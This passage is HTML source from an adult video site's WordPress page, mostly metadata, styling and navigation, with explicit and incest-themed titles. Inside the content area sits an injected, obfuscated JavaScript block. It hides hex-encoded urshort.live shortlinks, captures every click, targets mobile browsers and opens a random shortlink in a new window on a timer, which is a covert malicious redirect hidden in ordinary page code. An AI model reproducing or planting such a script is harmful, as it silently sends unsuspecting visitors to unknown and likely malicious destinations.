good-vid","previousItem":"https:\/\/www.zbigtits.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/www.zbigtits.com\/2020\/01\/05\/fantasy-mom-and-son-big-tits-good-vid\/fantasy-mom-and-son-big-tits-good-vid-2\/#itempage","url":"https:\/\/www.zbigtits.com\/2020\/01\/05\/fantasy-mom-and-son-big-tits-good-vid\/fantasy-mom-and-son-big-tits-good-vid-2\/","name":"fantasy-mom-and-son-big-tits-good-vid | Z Big Tits","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.zbigtits.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.zbigtits.com\/2020\/01\/05\/fantasy-mom-and-son-big-tits-good-vid\/fantasy-mom-and-son-big-tits-good-vid-2\/#breadcrumblist"},"author":{"@id":"https:\/\/www.zbigtits.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.zbigtits.com\/author\/admin\/#author"},"datePublished":"2020-01-05T03:30:57+00:00","dateModified":"2020-01-05T03:30:57+00:00"},{"@type":"Organization","@id":"https:\/\/www.zbigtits.com\/#organization","name":"Z Big Tits","url":"https:\/\/www.zbigtits.com\/"},{"@type":"Person","@id":"https:\/\/www.zbigtits.com\/author\/admin\/#author","url":"https:\/\/www.zbigtits.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.zbigtits.com\/2020\/01\/05\/fantasy-mom-and-son-big-tits-good-vid\/fantasy-mom-and-son-big-tits-good-vid-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e8df652fdb711e505c4af915d50f99970274f5280d531ffb7a388c0447fe16b5?s=96&d=retro&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/www.zbigtits.com\/#website","url":"https:\/\/www.zbigtits.com\/","name":"Z Big Tits","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.zbigtits.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Z Big Tits &raquo; Feed" href="https://www.zbigtits.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Z Big Tits &raquo; Comments Feed" href="https://www.zbigtits.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zbigtits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zbigtits.com%2F2020%2F01%2F05%2Ffantasy-mom-and-son-big-tits-good-vid%2Ffantasy-mom-and-son-big-tits-good-vid-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zbigtits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zbigtits.com%2F2020%2F01%2F05%2Ffantasy-mom-and-son-big-tits-good-vid%2Ffantasy-mom-and-son-big-tits-good-vid-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://www.zbigtits.com/wp-content/themes/ultimatube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://www.zbigtits.com/wp-content/themes/ultimatube/style.css?ver=1.2.5.1768511196' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700&#038;ver=1.2.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zbigtits.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zbigtits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.zbigtits.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zbigtits.com/wp-json/wp/v2/media/1753" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zbigtits.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.zbigtits.com/?p=1753' />
</head>  <body class="attachment wp-singular attachment-template-default single single-attachment postid-1753 attachmentid-1753 attachment-jpeg wp-theme-ultimatube group-blog">  <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<div class="header row"> 		<div class="site-branding"> 			<div class="logo"> 															<p class="site-title"><a href="https://www.zbigtits.com/" rel="home"><i class="fa fa-video-camera"></i> Zbigtits</a></p> 										 				 							</div> 		</div><!-- .site-branding --> 		 		<div class="search-menu-mobile">     <div class="header-search-mobile">         <i class="fa fa-search"></i>         </div>	     <div id="menu-toggle">         <i class="fa fa-bars"></i>     </div> </div>  <div class="header-search">     <form method="get" id="searchform" action="https://www.zbigtits.com/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />                          <input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />             </form> </div> 		<nav id="site-navigation" class="main-navigation" role="navigation"> 							<div class="membership">                                                           					                         						<span class="login"><a href="#wpst-login">Login</a></span>                         						<span class="login"><a class="button" href="#wpst-register">Register</a></span> 									</div> 						<div id="head-mobile"></div> 			<div class="button-nav"></div>			 			<ul id="menu-main-menu" class="menu"><li id="menu-item-1512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1512"><a href="http://www.zbigtits.com">Home</a></li> <li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://www.zbigtits.com/categories/">Categories</a></li> <li id="menu-item-1514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514"><a href="https://www.zbigtits.com/tags/">Tags</a></li> <li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515"><a href="https://www.zbigtits.com/actors/">Actors</a></li> </ul>		</nav> 	</div> 	<div class="clear"></div>   			<div class="happy-header-mobile"> 			<a href="https://asiantits.zztits.com"><img src="https://www.zbigtits.com/wp-content/themes/ultimatube/assets/img/banners/Asian_Tits_468x60-asian.gif"></a>		</div>		 	 	<div id="content" class="site-content row"> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x50\x52\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x43\x42\x7a\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6a\x6d\x71\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x6d\x68\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x76\x59\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x4f\x6e\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x56\x76\x4b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6f\x69\x58\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x77\x58\x65\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x70\x42\x54\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	<div id="primary" class="content-area"> 		<main id="main" class="site-main" role="main">  		 <article id="post-1753" class="post-1753 attachment type-attachment status-inherit hentry" itemprop="video" itemscope itemtype="http://schema.org/VideoObject"> 	 	<div 